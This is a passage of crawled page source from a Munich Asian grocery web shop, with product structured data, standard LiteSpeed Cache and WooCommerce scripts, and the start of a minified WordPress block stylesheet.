kg","url":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/","description":"","image":"https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg","sku":"bEagbuf5vyDxvpMEN8gw","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/","seller":{"@type":"Organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/kohinoormunich.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="grogin-quick-ajax-js-extra" type="litespeed/javascript">var MyAjax={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-quantity_button-js-extra" type="litespeed/javascript">var quantity={"notice":"1"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-content/litespeed/js/dd5158b0156596f0475fd2ee69df9b6c.js?ver=248ac"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 18:25:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:25:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://kohinoormunich.de/wp-content/litespeed/css/2ff75c2700514618baa8f80f3230f52f.css?ver=248ac
body_size: 107118
content:
.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 